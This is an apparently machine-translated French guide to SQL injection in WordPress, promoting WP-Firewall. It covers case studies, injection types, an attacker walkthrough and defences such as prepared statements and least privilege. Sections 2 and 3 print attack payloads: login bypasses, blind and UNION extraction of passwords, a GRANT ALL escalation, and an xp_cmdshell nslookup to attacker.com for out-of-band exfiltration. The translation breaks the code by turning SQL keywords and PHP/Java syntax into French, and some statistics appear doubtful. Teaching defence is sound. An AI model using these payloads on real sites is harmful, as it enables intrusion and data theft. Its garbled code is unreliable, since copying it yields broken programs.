1) Introduction aux injections SQL

1.1) L’importance de la sécurité des sites Web

Dans le monde interconnecté d’aujourd’hui, Internet sert d’épine dorsale à d’innombrables entreprises, leur permettant d’atteindre des publics mondiaux, d’effectuer des transactions et de fournir des services avec une efficacité sans précédent. Cependant, ce paysage numérique présente également des défis de sécurité importants. À mesure que les sites Web deviennent de plus en plus partie intégrante des opérations commerciales, ils deviennent également des cibles de choix pour les cyberattaques. L’un des types d’attaques les plus répandus et les plus dommageables est l’injection SQL (SQLi).

L'injection SQL est une technique de cyberattaque par laquelle les attaquants injectent du code SQL malveillant dans une requête, ce qui leur permet de manipuler la base de données principale. Cela peut entraîner un accès non autorisé à des données sensibles, une manipulation des données ou même un contrôle total sur le site Web. Selon un rapport de l'Open Web Application Security Project (OWASP), les injections SQL font partie des dix risques de sécurité les plus critiques pour les applications Web. En outre, une étude du Ponemon Institute a révélé que les injections SQL étaient responsables de près de 201 000 violations de données, ce qui en fait une menace répandue et dangereuse.

1.2) Le paysage des menaces croissantes

Le paysage des menaces pour les sites Web évolue en permanence, les cybercriminels devenant de plus en plus sophistiqués dans leurs méthodes. Des statistiques récentes soulignent la fréquence et l'impact alarmants des cyberattaques :

- Augmentation des attaques:Selon un rapport de Positive Technologies, le nombre d'attaques par injection SQL a augmenté de 21% en 2023 par rapport à l'année précédente.

- Impact financier:Le rapport « Cost of a Data Breach Report » du Ponemon Institute a révélé que le coût moyen d'une violation de données en 2023 était de 14,45 millions de dollars, les injections SQL étant un contributeur important.

- Vulnérabilité des petites entreprises:Une étude du Hiscox Cyber Readiness Report a révélé que 43% des cyberattaques ciblent les petites entreprises, dont beaucoup utilisent WordPress en raison de sa facilité d'utilisation et de son prix abordable.

1.3) Pourquoi les sites WordPress sont ciblés

WordPress est le système de gestion de contenu (CMS) le plus populaire au monde, alimentant plus de 40% sites Web. Sa popularité, tout en témoignant de sa polyvalence et de sa convivialité, en fait également une cible de choix pour les cybercriminels. Voici quelques raisons pour lesquelles les sites WordPress sont fréquemment ciblés :

- Utilisation généralisée:Le grand nombre de sites WordPress en fait une cible lucrative. Une exploitation réussie peut potentiellement avoir un impact sur des millions de sites Web.

- Plugins et thèmes tiers: L'extensibilité de WordPress repose en grande partie sur des plugins et des thèmes, dont beaucoup sont développés par des tiers. Tous les développeurs ne respectent pas des normes de sécurité strictes

pratiques, conduisant à des vulnérabilités qui peuvent être exploitées par des attaquants. 3. Nature Open Source:Bien que la nature open source de WordPress favorise l’innovation et la collaboration, cela signifie également que la base de code est accessible à tous, y compris aux acteurs malveillants qui peuvent l’étudier pour détecter ses faiblesses. 4. Convivial, mais pas toujours soucieux de la sécurité:WordPress est conçu pour être facile à utiliser, ce qui attire de nombreux utilisateurs non techniques qui pourraient ne pas suivre les meilleures pratiques de sécurité, telles que la mise à jour des logiciels ou l'utilisation de mots de passe forts.

1.4) Études de cas : exemples concrets

Pour comprendre l’impact réel des injections SQL, examinons quelques cas notables où des entreprises ont souffert de telles attaques, les conséquences auxquelles elles ont été confrontées et leurs processus de récupération.

- Incident du groupe de télécommunications TalkTalk (2015):Talk, une société de télécommunications basée au Royaume-Uni, a subi une fuite massive de données en raison d'une attaque par injection SQL. Les attaquants ont exploité une vulnérabilité du site Web de l'entreprise, accédant aux données personnelles de plus de 156 000 clients.

Impact:La violation a entraîné des pertes financières importantes, dont les coûts sont estimés à 60 millions de livres sterling. L'entreprise a également subi de graves dommages à sa réputation, perdant plus de 100 000 clients et voyant la valeur de ses actions chuter fortement.

Récupération:Talk a mis en œuvre une refonte complète de sa sécurité, avec notamment un cryptage renforcé, une surveillance renforcée et des audits de sécurité réguliers. L'entreprise a également fait l'objet d'un examen juridique et réglementaire, ce qui a entraîné des amendes et des améliorations obligatoires de sa posture de sécurité. - Incident lié aux systèmes de paiement Heartland (2008):Heartland Payment Systems, une société de traitement des paiements, a connu l'une des plus grandes violations de données de l'histoire en raison d'une attaque par injection SQL. Les attaquants ont injecté un code malveillant dans le système de traitement des paiements de la société, volant des informations sur plus de 100 millions de transactions par carte de crédit et de débit.

Impact:La violation a coûté à Heartland environ 140 millions de livres sterling en amendes, en règlements judiciaires et en efforts de réparation. L'entreprise a également subi des dommages importants à sa réputation, ce qui a entraîné une perte d'activité et une baisse du cours des actions.

Récupération:Heartland a réagi en investissant massivement dans la sécurité, devenant un défenseur des normes de sécurité des paiements dans le secteur. Ils ont mis en œuvre un cryptage de bout en bout et une tokenisation pour protéger les données sensibles et ont subi des audits de sécurité rigoureux pour rétablir la confiance des clients. - Incident de British Airways (2018):British Airways a été victime d'une attaque sophistiquée par injection SQL, qui a entraîné le vol des données personnelles et financières de près de 380 000 clients. Les attaquants ont exploité une vulnérabilité du site Internet de la compagnie, compromettant ainsi les systèmes de réservation et de paiement.

Impact:La violation a coûté à British Airways environ 183 millions de livres sterling d'amendes de la part du Information Commissioner's Office (ICO), en vertu de la réglementation GDPR. La compagnie aérienne a également subi une atteinte à sa réputation et une perte de confiance de la part de ses clients.

Récupération:British Airways a investi dans des mesures de sécurité avancées, notamment la mise en place d'un pare-feu d'application Web (WAF), l'amélioration de ses systèmes de surveillance et la formation régulière de son personnel en matière de sécurité. La compagnie a également amélioré ses procédures de réponse aux incidents pour détecter et atténuer rapidement les menaces futures.

1.5) Leçons tirées des études de cas :

Ces études de cas soulignent les graves conséquences des attaques par injection SQL, notamment les pertes financières, les sanctions réglementaires et les atteintes à la réputation. Elles soulignent également l'importance des mesures de sécurité proactives et la nécessité d'une surveillance et d'une amélioration continues des pratiques de sécurité.

En résumé, l’importance de la sécurité des sites Web ne peut être surestimée. À mesure que le paysage des menaces évolue et que les cyberattaques deviennent plus sophistiquées, les propriétaires de sites Web, en particulier ceux qui utilisent WordPress, doivent être vigilants. En comprenant les risques, en tirant les leçons des incidents passés et en mettant en œuvre des mesures de sécurité robustes, les entreprises peuvent se protéger des injections SQL et d’autres cybermenaces.

Dans les sections suivantes, nous approfondirons les stratégies spécifiques pour empêcher les injections SQL, en nous concentrant sur les étapes et les outils pratiques, notamment WP-Firewall, pour protéger votre site WordPress.

2) Comprendre les injections SQL

2.1) Contexte technique

Pour comprendre efficacement les injections SQL et comment les prévenir, il est essentiel de comprendre les bases de SQL et la manière dont les bases de données interagissent avec les applications Web.

2.1.1) Principes de base de SQL

Le langage SQL (Structured Query Language) est le langage standard utilisé pour communiquer avec les bases de données et les manipuler. Les commandes SQL sont utilisées pour effectuer des tâches telles que la récupération, la mise à jour, l'insertion et la suppression de données. Certaines des commandes SQL les plus courantes incluent :

SÉLECTIONNER: Récupère les données d'une ou plusieurs tables.INSÉRER: Ajoute de nouvelles données dans une table.MISE À JOUR: Modifie les données existantes dans une table.SUPPRIMER:Supprime les données d'une table.

2.1.2) Comment les bases de données interagissent avec les applications Web

Les applications Web s'appuient sur des bases de données pour stocker et gérer les données. Cette interaction suit généralement les étapes suivantes :

- Saisie utilisateur:Les utilisateurs interagissent avec l’application Web via des formulaires, des champs de recherche ou d’autres méthodes de saisie.

- Soumission des données:L'application Web collecte les données d'entrée et construit une requête SQL basée sur cette entrée.

- Exécution de la requête:La requête SQL construite est envoyée à la base de données pour exécution.

- Gestion des résultats:La base de données traite la requête et renvoie le résultat à l'application Web, qui l'affiche ensuite à l'utilisateur.

Prenons par exemple un formulaire de connexion simple dans lequel un utilisateur saisit son nom d'utilisateur et son mot de passe. L'application Web peut créer une requête SQL comme celle-ci :

SÉLECTIONNEZ * DANS les utilisateurs OÙ nom d'utilisateur = 'user_input' ET mot de passe = 'user_input';2.1.3) Pourquoi les injections SQL exploitent ces interactions

Les injections SQL se produisent lorsque des attaquants insèrent du code SQL malveillant dans un champ de saisie, incitant la base de données à exécuter des commandes non souhaitées. Cela se produit parce que l'application ne parvient pas à valider et à nettoyer correctement les entrées utilisateur, ce qui permet au code injecté d'être exécuté dans le cadre de la requête SQL. En exploitant cette vulnérabilité, les attaquants peuvent obtenir un accès non autorisé à des données sensibles, manipuler la base de données ou même exécuter des opérations administratives.

2.2) Différents types d'injections SQL

Les injections SQL peuvent être classées en trois grands types : les injections SQL classiques, aveugles et hors bande. Chaque type exploite différents aspects de l'interaction entre les applications Web et les bases de données.

2.2.1) Injection SQL classique

L'injection SQL classique, également appelée injection SQL in-band, est le type le plus courant. Elle implique que l'attaquant insère directement du code SQL malveillant dans les champs de saisie de l'utilisateur pour manipuler la base de données.

Exemple:

Considérez un formulaire de connexion dans lequel l'attaquant saisit :

nom d'utilisateur : ' OU '1'='1

mot de passe : n'importe quoiLa requête SQL résultante devient :

SÉLECTIONNEZ * DANS les utilisateurs OÙ nom d'utilisateur = '' OU '1'='1' ET mot de passe = 'n'importe quoi';Étant donné la condition '1'='1' est toujours vrai, la requête renvoie tous les enregistrements, accordant potentiellement à l'attaquant l'accès sans nom d'utilisateur et mot de passe valides.

2.2.2) Injection SQL aveugle

L'injection SQL aveugle se produit lorsque l'application ne révèle pas directement les informations de la base de données, mais l'attaquant peut toujours déduire des résultats en fonction du comportement de l'application.

Types d'injection SQL aveugle:

- Injection SQL aveugle basée sur des booléens: L'attaquant envoie des requêtes qui renvoient vrai ou faux en fonction de la réponse. L'attaquant peut observer la différence dans les réponses pour déterminer si l'injection a réussi. Par exemple, un attaquant peut saisir.

' ET 1=1 -- (valide comme vrai)

' ET 1=2 -- (valide comme faux)- Injection SQL aveugle basée sur le temps: L'attaquant envoie des requêtes qui provoquent des retards si certaines conditions sont remplies. S'il y a un retard, l'attaquant sait que la condition est remplie. Par exemple :

' OU SI(1=1, SLEEP(5), 0) -- (retarde la réponse de 5 secondes)

' OU SI(1=2, SLEEP(5), 0) -- (pas de délai)2.2.3) Injection SQL hors bande

L'injection SQL hors bande repose sur la capacité de la base de données à effectuer des requêtes DNS ou HTTP pour envoyer des données à un serveur distant contrôlé par l'attaquant. Ce type est moins courant, mais peut être très efficace dans les scénarios où les injections SQL en bande ou aveugles ne sont pas réalisables.

Exemple:

Un attaquant pourrait injecter :

'; EXEC master..xp_cmdshell 'nslookup attacker.com' --Cette commande permet au serveur de base de données d'effectuer une recherche DNS pour attaquant.com, confirmant que l'injection SQL a réussi et a potentiellement exfiltré des données.

Exemples et scénarios

i. Injection SQL classique dans une fonction de recherche

Une fonction de recherche de site Web prend la saisie de l'utilisateur et construit une requête SQL :

SÉLECTIONNEZ * DANS les produits OÙ nom COMME '%user_input%';Si un attaquant saisit :

' OU '1'='1La requête résultante :

SÉLECTIONNEZ * DANS les produits OÙ le nom est COMME '%' OU '1'='1%';renvoie tous les produits car la condition '1'='1' est toujours vrai.

ii. Injection SQL aveugle basée sur des valeurs booléennes dans un formulaire de connexion

Le formulaire de connexion peut utiliser :

SÉLECTIONNEZ * DANS les utilisateurs OÙ nom d'utilisateur = 'user_input' ET mot de passe = 'user_input';Un attaquant saisit :

' OU '1'='1 --L'application peut ne pas révéler une connexion réussie, mais peut afficher des comportements différents (par exemple, des messages d'erreur ou des redirections), permettant à l'attaquant de déduire le succès.

iii. Injection SQL aveugle basée sur le temps dans un formulaire de commentaires

Un formulaire de commentaires peut créer une requête :

INSÉRER DANS les commentaires (commentaire) VALEURS ('user_input');Un attaquant saisit :

'); SI(1=1, SOMMEIL(5), 0); --La réponse retardée de la base de données indique une injection réussie.

iv. Injection SQL hors bande dans un panneau d'administration

Un panneau d'administration peut exécuter :

SÉLECTIONNEZ * DANS les journaux OÙ action = 'user_input';Un attaquant saisit :

'; EXEC master..xp_cmdshell 'nslookup attacker.com' --La requête DNS du serveur de base de données à attaquant.com indique une injection réussie.

2.3) Principaux points à retenir pour comprendre les injections SQL

Pour comprendre les injections SQL, il faut reconnaître les interactions fondamentales entre les applications Web et les bases de données, ainsi que la manière dont les attaquants exploitent ces interactions. En vous familiarisant avec les différents types d’injections SQL (classiques, aveugles et hors bande), vous pouvez mieux vous préparer à vous défendre contre ces menaces. Dans les sections suivantes, nous explorerons des stratégies et des outils spécifiques, notamment WP-Firewall, pour protéger votre site WordPress contre les attaques par injection SQL.

3) Comment fonctionnent les injections SQL

3.1) Exemple détaillé de procédure pas à pas

Pour comprendre comment fonctionnent les injections SQL, examinons en détail, étape par étape, la manière dont un attaquant identifie les vulnérabilités, injecte du code malveillant et exploite la base de données.

3.1.1) Recherche de vulnérabilités

- Reconnaissance:Un attaquant commence par collecter des informations sur le site Web ciblé. Il recherche des champs de saisie, tels que des formulaires de connexion, des zones de recherche ou des paramètres d'URL, dans lesquels il peut injecter du code SQL. Des outils comme SQLMap ou Burp Suite peuvent automatiser ce processus.

- Tester les entrées:L'attaquant teste ces champs de saisie en saisissant des charges utiles d'injection SQL courantes telles que :

' OU '1'='1' --- Cette entrée est conçue pour manipuler les requêtes SQL et voir si l'application se comporte de manière inattendue, par exemple en affichant des messages d'erreur ou en contournant l'authentification.

3.1.2) Injection de code malveillant

- Fabrication de la charge utile:Une fois la vulnérabilité identifiée, l'attaquant élabore une charge utile SQL plus spécifique pour atteindre ses objectifs. Par exemple, pour contourner l'authentification de connexion, il peut utiliser :

' OU '1'='1' --- Dans un formulaire de connexion où la requête SQL est :

SÉLECTIONNEZ * DANS les utilisateurs OÙ nom d'utilisateur = 'user_input' ET mot de passe = 'user_input';- L'attaquant saisit :

nom d'utilisateur : ' OU '1'='1

mot de passe : n'importe quoiLa requête résultante devient :

SÉLECTIONNEZ * DANS les utilisateurs OÙ nom d'utilisateur = '' OU '1'='1' ET mot de passe = 'n'importe quoi';Depuis '1'='1' est toujours vrai, la requête renvoie tous les utilisateurs et l'attaquant obtient un accès non autorisé.

3.1.3) Exploitation de la base de données

Extraction de données:L'attaquant peut modifier sa charge utile pour extraire des données. Par exemple :

' UNION SELECT nom d'utilisateur, mot de passe FROM utilisateurs --Si utilisé dans un champ de recherche :

SÉLECTIONNEZ * DANS les produits OÙ nom COMME '%user_input%';L'attaquant saisit :

%' UNION SELECT nom d'utilisateur, mot de passe FROM utilisateurs --Cela amène l'application à renvoyer des noms d'utilisateur et des mots de passe ainsi que les résultats des produits.Élévation des privilèges:Les attaquants avancés peuvent chercher à augmenter les privilèges en exploitant les fonctions administratives. Par exemple :

' OU 1=1; ACCORDER TOUS LES PRIVILÈGES SUR *.* À 'l'attaquant'@'%' IDENTIFIÉ PAR 'mot de passe' --Commandes malveillantes:Dans certains cas, les attaquants exécutent des commandes système via la base de données. Par exemple :

'); EXEC xp_cmdshell('nslookup attacker.com') --3.2) Vulnérabilités courantes

Plusieurs vulnérabilités courantes dans WordPress et d’autres plateformes CMS les rendent vulnérables aux injections SQL :

- Champs de saisie non nettoyés:Formulaires, barres de recherche et paramètres d'URL qui ne nettoient pas correctement la saisie de l'utilisateur.

- Plugins et thèmes obsolètes: Plugins et thèmes avec des vulnérabilités connues qui n'ont pas été mis à jour.

- Points de terminaison d'API non sécurisés:API qui ne valident ni ne nettoient les données d'entrée.

- Mécanismes d'authentification faibles:Systèmes de connexion qui ne parviennent pas à se protéger contre les attaques par force brute ou n'utilisent pas d'instructions préparées.

- Gestion incorrecte des erreurs:Applications qui affichent des messages d’erreur SQL détaillés aux utilisateurs, fournissant aux attaquants des informations précieuses.

4) L'impact des injections SQL

4.1) Conséquences détaillées

- Exemple de violation de données:Un site de commerce électronique subit une attaque par injection SQL qui extrait les données des clients, notamment les noms, les adresses et les informations de carte de crédit. L'attaquant vend ces données sur le dark web, ce qui entraîne des fraudes financières et des vols d'identité.

- Exemple de manipulation de données:Un pirate modifie les informations de tarification d'une boutique en ligne en injectant du code SQL malveillant. Il modifie les prix des articles de grande valeur en $1 et les achète à une fraction du prix, ce qui entraîne des pertes financières importantes pour l'entreprise.

- Accès non autoriséExemple:Le système de gestion de contenu d'un site d'actualités est compromis par une injection SQL. L'attaquant obtient un accès administratif, publie de faux articles d'actualité et porte atteinte à la crédibilité du site.

- Exemple de déni de service:Un attaquant utilise l'injection SQL pour effectuer un grand nombre de requêtes gourmandes en ressources, submergeant le serveur de base de données et empêchant le site Web de répondre, ce qui entraîne un déni de service pour les utilisateurs légitimes.

4.2) Effets à long terme

- Scénario d'impact SEO:Après une attaque par injection SQL, des scripts malveillants sont injectés dans les pages du site, ce qui conduit les moteurs de recherche à signaler le site comme compromis. Cela entraîne une baisse du classement des moteurs de recherche, une diminution du trafic organique et une réputation en ligne ternie.

- Scénario de perte de confiance des utilisateurs:Les clients d'un site de commerce électronique perdent confiance après que leurs données personnelles ont été volées lors d'une attaque par injection SQL. La couverture médiatique négative et les plaintes des clients entraînent une baisse des ventes et une dégradation de la réputation de la marque.

- Problèmes de conformité réglementaireScénarioConclusionSomme

4.3) Résumer

Comprendre le fonctionnement des injections SQL, identifier les vulnérabilités courantes et reconnaître les impacts profonds de telles attaques sont des étapes cruciales pour protéger votre site WordPress. Les conséquences des injections SQL peuvent être graves, affectant non seulement vos opérations immédiates, mais également la santé, la réputation et la conformité aux réglementations de votre entreprise à long terme.

Dans les sections suivantes, nous explorerons des stratégies détaillées et des meilleures pratiques pour prévenir les injections SQL, en nous concentrant sur des mesures pratiques et des outils comme WP-Firewall pour améliorer la sécurité de votre site WordPress.

5) Stratégies pour prévenir les injections SQL

5.1) Utiliser des instructions préparées et des requêtes paramétrées

Exemples détaillés

Les instructions préparées et les requêtes paramétrées sont essentielles pour éviter les injections SQL, car elles garantissent que le code SQL et les données sont traités séparément. Découvrons comment utiliser ces techniques dans différents langages de programmation et systèmes de base de données.

PHP avec MySQL (en utilisant PDO)

PHP Data Objects (PDO) fournit une interface cohérente pour accéder aux bases de données en PHP. Voici un exemple d'utilisation d'instructions préparées avec PDO :

phpCopier le code<?php

$pdo = nouveau PDO('mysql:host=localhost;dbname=testdb', 'nom d'utilisateur', 'mot de passe');

$stmt = $pdo->prepare('SELECT * FROM utilisateurs OÙ nom d'utilisateur = :nom d'utilisateur ET mot de passe = :mot de passe');

$stmt->execute(['nom d'utilisateur' => $nom d'utilisateur, 'mot de passe' => $mot de passe]);

$results = $stmt->fetchAll(PDO::FETCH_ASSOC);

?>

Python avec MySQL (en utilisant MySQL Connector)

En Python, le connecteur mysql-python la bibliothèque peut être utilisée pour interagir avec les bases de données MySQL en toute sécurité :

pythonCopier le codeimporter mysql.connector

conn = mysql.connector.connect(utilisateur='nom d'utilisateur', mot de passe='mot de passe', hôte='localhost', base de données='testdb')

curseur = conn.curseur()

query = "SELECT * FROM utilisateurs OÙ nom d'utilisateur = %s ET mot de passe = %s"

cursor.execute(query, (nom d'utilisateur, mot de passe))

résultats = cursor.fetchall()

conn.fermer()

Java avec PostgreSQL (en utilisant JDBC)

Pour les applications Java utilisant PostgreSQL, la bibliothèque JDBC fournit des méthodes permettant d'utiliser des instructions préparées :

javaCopier le codeimporter java.sql.*;

classe publique SQLInjectionExample {

public static void main(String[] args) {

Chaîne url = "jdbc:postgresql://localhost/testdb";

Chaîne utilisateur = "nom d'utilisateur";

Chaîne password = "mot de passe";

essayer (Connexion conn = DriverManager.getConnection(url, utilisateur, mot de passe)) {

Requête de chaîne = "SELECT * FROM utilisateurs OÙ nom d'utilisateur = ? ET mot de passe = ?";

PreparedStatement stmt = conn.prepareStatement(requête);

stmt.setString(1, nom d'utilisateur);

stmt.setString(2, mot de passe);

Ensemble de résultats rs = stmt.executeQuery();

pendant que (rs.next()) {

System.out.println(rs.getString("nom d'utilisateur"));

}

} catch (SQLException e) {

e.printStackTrace();

}

}

}

Avantages et limites

Avantages:

- Sécurité:Les instructions préparées empêchent l’injection SQL en garantissant que les données d’entrée sont toujours traitées comme des données et non comme du code exécutable.

- Performance:Les instructions préparées peuvent être plus efficaces pour exécuter la même requête plusieurs fois avec des paramètres différents.

- Lisibilité:Ils aident à séparer la logique SQL de la gestion des données, rendant le code plus propre et plus facile à maintenir.

Limites:

- Courbe d'apprentissage:Les développeurs doivent apprendre à implémenter des instructions préparées, ce qui peut être difficile pour les débutants.

- Aérien:Dans certains cas, il peut y avoir une légère baisse des performances lors de l'utilisation d'instructions préparées par rapport à des requêtes simples, bien que cela soit généralement négligeable.

5.2) Désinfecter les entrées utilisateur

La désinfection des entrées utilisateur est une pratique fondamentale pour éviter les injections SQL. Elle consiste à nettoyer et à valider les données d'entrée pour garantir leur sécurité avant de les traiter.

Fonctions de désinfection

PHP:

caractères spéciaux html(): Convertit les caractères spéciaux en entités HTML, empêchant l'injection HTML.filtre_var(): Filtre une variable avec un filtre spécifié, utile pour valider et assainir différents types de données.mysqli_real_escape_string(): Échappe les caractères spéciaux d'une chaîne à utiliser dans une instruction SQL.

WordPress:

assainir_champ_texte(): Nettoie une chaîne à partir d'une entrée utilisateur ou de la base de données.esc_sql():Échappe les données à utiliser dans les requêtes SQL.wp_kses():Supprime les balises et attributs HTML non autorisés.

Autres frameworks Web populaires:

Python (Django):

bande_étiquettes():Supprime les balises HTML d'une chaîne.s'échapper(): Échappe les caractères spéciaux dans une chaîne.

JavaScript (Node.js):

validateur.escape(): Échappe une chaîne pour une insertion sûre dans HTML.assainir-html:Une bibliothèque pour nettoyer les entrées HTML.

Pièges courants

- S'appuyer uniquement sur la validation côté client:La validation côté client peut être facilement contournée. Effectuez toujours la validation et la désinfection côté serveur.Exemple:Un attaquant peut désactiver JavaScript dans son navigateur ou intercepter et modifier les requêtes avant qu'elles n'atteignent le serveur.

- Utilisation inappropriée des fonctions de désinfection:L’utilisation d’une fonction de désinfection incorrecte pour le contexte peut entraîner des vulnérabilités.Exemple: En utilisant

caractères spéciaux html()au lieu demysqli_real_escape_string()car les requêtes SQL peuvent rendre l'application vulnérable aux injections SQL. - Validation des données incomplètes:Ne pas valider complètement les données peut conduire à des vulnérabilités d’injection.Exemple:Supposer une entrée numérique sans valider qu’il s’agit bien d’un nombre peut permettre aux attaquants d’injecter du code SQL.

Éviter les erreurs courantes

- Validation complète: Validez toutes les entrées utilisateur par rapport aux formats attendus. Utilisez des fonctions telles que

filtre_var()dans les validateurs intégrés de PHP ou de Django pour garantir l'intégrité des données.Exemple: Valider les adresses e-mail à l'aidefiltre_var($email, FILTER_VALIDATE_EMAIL)en PHP. - Assainissement spécifique au contexte:Utilisez des fonctions de désinfection adaptées au contexte des données (par exemple, SQL, HTML, URL).Exemple: Utiliser

mysqli_real_escape_string()pour les entrées SQL etcaractères spéciaux html()pour le contenu HTML. - Vérifications côté serveur: Appliquez toujours la validation et la désinfection des données côté serveur, indépendamment des contrôles côté client.Exemple: Validez la longueur, le type et le format d'entrée côté serveur, même si le côté client a déjà effectué ces vérifications.

En utilisant des instructions préparées et des requêtes paramétrées, les développeurs peuvent réduire considérablement le risque d'injections SQL. De plus, une désinfection et une validation appropriées des entrées utilisateur renforcent encore la sécurité. Éviter les pièges courants et assurer une désinfection complète et spécifique au contexte sont des pratiques essentielles. Dans les sections suivantes, nous continuerons d'explorer des stratégies et des outils supplémentaires pour protéger votre site WordPress contre les injections SQL et d'autres menaces de sécurité.

5.3) Utiliser les fonctions API de WordPress

La classe de base de données WordPress (wpdb) fournit un moyen sûr et efficace d'interagir avec la base de données WordPress à l'aide de fonctions intégrées. Ces fonctions sont conçues pour nettoyer et préparer les requêtes SQL, empêchant ainsi les attaques par injection SQL.

Utilisation avancée

En utilisant wpdb::prepare() pour les requêtes complexes

Le wpdb::prepare() La fonction est essentielle pour préparer les instructions SQL en toute sécurité. Elle garantit que les variables sont correctement échappées avant d'être incluses dans une requête SQL.

Exemple 1 : requête de sélection sécurisée avec plusieurs paramètres

phpCopier le codeglobale $wpdb;

$user_id = 1;

$status = 'actif';

$query = $wpdb->préparer(

"SÉLECTIONNEZ * DANS wp_users OÙ ID = %d ET statut = %s",

$user_id,

Statut $

);

$results = $wpdb->get_results($query);

Dans cet exemple, %d est un espace réservé pour un entier, et %s est un espace réservé pour une chaîne. wpdb::prepare() la fonction garantit que les variables sont insérées en toute sécurité dans la requête.

Exemple 2 : Utilisation wpdb::prepare() avec des jointures et des sous-requêtes

phpCopier le codeglobale $wpdb;

$post_id = 5;

$query = $wpdb->préparer(

"SÉLECTIONNEZ p.*, u.user_login DE wp_posts p

JOINTURE INTERNE wp_users u SUR p.post_author = u.ID

OÙ p.ID = %d",

$post_id

);

$post_details = $wpdb->get_results($query);

Cette requête montre comment wpdb::prepare() peut être utilisé avec des jointures pour récupérer des données associées à partir de plusieurs tables en toute sécurité.

En utilisant wpdb::insert(), wpdb::update(), et wpdb::delete()

Ces fonctions offrent un moyen sécurisé d'effectuer des opérations d'insertion, de mise à jour et de suppression sans écrire directement de requêtes SQL.

Exemple 3 : insertion sécurisée de données

phpCopier le codeglobale $wpdb;

$data = tableau(

'connexion_utilisateur' => 'nouvel_utilisateur',

'user_pass' => wp_hash_password('mot de passe'),

'user_email' => '[email protected]'

);

$wpdb->insert('utilisateurs_wp', $données);

Exemple 4 : Mise à jour sécurisée des données

phpCopier le codeglobale $wpdb;

$data = array('email_utilisateur' => 'email_mis_à[email protected]');

$où = tableau('ID' => 1);

$wpdb->update('wp_users', $data, $where);

Exemple 5 : Suppression sécurisée des données

phpCopier le codeglobale $wpdb;

$où = tableau('ID' => 1);

$wpdb->supprimer('wp_users', $où);

Études de cas

Étude de cas 1 : Plateforme de commerce électronique

Une plateforme de commerce électronique utilisant WordPress a fait face à plusieurs tentatives d'injection SQL ciblant son catalogue de produits. En passant des requêtes SQL brutes à wpdb::prepare() et autres wpdb fonctions, ils ont pu prévenir efficacement ces attaques.

Scénario:La plateforme disposait d'une fonction de recherche permettant aux utilisateurs de rechercher des produits par nom. Au départ, la requête était construite directement à partir des saisies de l'utilisateur :

phpCopier le code$query = "SELECT * FROM wp_products WHERE nom_produit LIKE '%" . $_GET['recherche'] . "%'";

Problème:Cette requête était vulnérable à une injection SQL si un attaquant manipulait la recherche paramètre.

Solution: En utilisant wpdb::prepare(), la requête a été sécurisée :

phpCopier le codeglobale $wpdb;

$search = '%' . $wpdb->esc_like($_GET['search']) . '%';

$query = $wpdb->prepare("SELECT * FROM wp_products WHERE product_name LIKE %s", $search);

$results = $wpdb->get_results($query);

Résultat:La plateforme n'a rencontré aucun autre problème d'injection SQL, garantissant une fonction de recherche sûre et sécurisée pour ses utilisateurs.

Étude de cas 2 : Site d'adhésion

Un site d'adhésion avec des données utilisateur sensibles utilisait des requêtes SQL brutes pour l'authentification des utilisateurs, ce qui en faisait une cible de choix pour les attaques par injection SQL. Après qu'un audit de sécurité a révélé la vulnérabilité, les développeurs du site ont remanié le processus d'authentification en utilisant wpdb fonctions.

Scénario:La requête d'authentification d'origine était vulnérable :

phpCopier le code$query = "SELECT * FROM wp_users WHERE user_login = '". $_POST['username'] . "' AND user_pass = '". $_POST['password'] . "'";

Solution:La requête a été remplacée par une version sécurisée utilisant wpdb::prepare():

phpCopier le codeglobale $wpdb;

$query = $wpdb->préparer(

"SÉLECTIONNEZ * DANS wp_users OÙ user_login = %s ET user_pass = %s",

$_POST['nom d'utilisateur'],

$_POST['mot de passe']

);

$user = $wpdb->get_row($query);

Résultat:Le site d'adhésion a considérablement amélioré sa posture de sécurité, atténuant efficacement le risque d'attaques par injection SQL.

Conclusion

Utilisation des fonctions de l'API WordPress telles que wpdb::prepare(), wpdb::insert(), wpdb::update(), et wpdb::delete() est crucial pour empêcher les injections SQL. Ces fonctions garantissent que les requêtes SQL sont correctement nettoyées et préparées, réduisant ainsi le risque d'exécution de code malveillant. En suivant les meilleures pratiques et en exploitant ces fonctions intégrées, les développeurs peuvent protéger leurs sites WordPress contre les attaques par injection SQL et améliorer la sécurité globale.

5.4) Mettre en œuvre le principe du moindre privilège

Le principe du moindre privilège (LPP) est une pratique de sécurité selon laquelle les utilisateurs et les systèmes bénéficient du niveau d'accès minimal (ou des autorisations) nécessaires pour exécuter leurs fonctions. L'application du principe du moindre privilège à la gestion des utilisateurs de bases de données est essentielle pour minimiser les dommages potentiels causés par les attaques par injection SQL.

Gestion des utilisateurs de la base de données

MySQL

- Créer un utilisateur limité:

Étape 1:Connectez-vous à MySQL en tant qu'utilisateur root :

sqlCopier le codemysql -u racine -pÉtape 2:Créer un nouvel utilisateur avec des privilèges limités :

sqlCopier le codeCRÉER UN UTILISATEUR 'limited_user'@'localhost' IDENTIFIÉ PAR 'strong_password';Étape 3: Accorder des privilèges spécifiques :

sqlCopier le codeACCORDER SELECT, INSERT, UPDATE ON database_name.* À 'utilisateur_limité'@'hôte_local';Étape 4: Vider les privilèges pour appliquer les modifications :

sqlCopier le codePRIVILÈGES DE CHASSE D'EAU ;

PostgreSQL

- Créer un utilisateur limité:

Étape 1:Connectez-vous à PostgreSQL en tant qu'utilisateur postgres :

bashCopier le codepsql -U postgresÉtape 2:Créer un nouvel utilisateur :

sqlCopier le codeCRÉER UN UTILISATEUR limited_user AVEC LE MOT DE PASSE 'strong_password';Étape 3: Accorder des privilèges spécifiques :

sqlCopier le codeACCORDER SELECT, INSERT, UPDATE SUR TOUTES LES TABLES DU SCHÉMA public TO limited_user;Étape 4:Appliquer les modifications :

sqlCopier le codeMODIFIER LES PRIVILÈGES PAR DÉFAUT DANS LE SCHÉMA public GRANT SELECT, INSERT, UPDATE ON TABLES TO limited_user;

Exemple du monde réel

Étude de cas : Plateforme de commerce électronique

Une société de commerce électronique a mis en œuvre LPP en créant un utilisateur de base de données spécifiquement pour l'accès en lecture seule aux informations sur les produits. Cet utilisateur avait uniquement les autorisations d'exécution SÉLECTIONNER déclarations sur la produits table. Au cours d'un audit de sécurité, il a été découvert qu'un attaquant avait tenté une attaque par injection SQL ciblant le produits table. Cependant, comme l'utilisateur de la base de données ne disposait que de droits de lecture, l'attaque n'a pas réussi à modifier ou à supprimer des données. Cela a limité les dommages potentiels, soulignant l'importance du principe du moindre privilège dans la protection des données sensibles.

5.5) Mettez à jour régulièrement WordPress et les plugins

